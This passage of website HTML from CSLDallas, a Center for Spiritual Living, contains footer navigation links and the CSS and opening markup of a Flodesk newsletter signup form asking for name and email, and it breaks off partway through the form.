	<li class="cat-item cat-item-1"><a href="https://csldallas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>	</div>
		</div>
	</div>
	</div>


			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
